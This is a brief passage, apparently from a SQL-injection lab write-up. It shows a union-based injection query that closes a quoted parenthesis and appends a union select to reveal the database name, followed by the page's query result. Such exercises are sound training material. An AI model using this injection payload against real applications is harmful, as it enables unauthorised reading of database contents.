 select *from user where id=("1") and 1=2 union select 1,2,database() -- a")
查询结果:
Your Login name:2
Your Password:error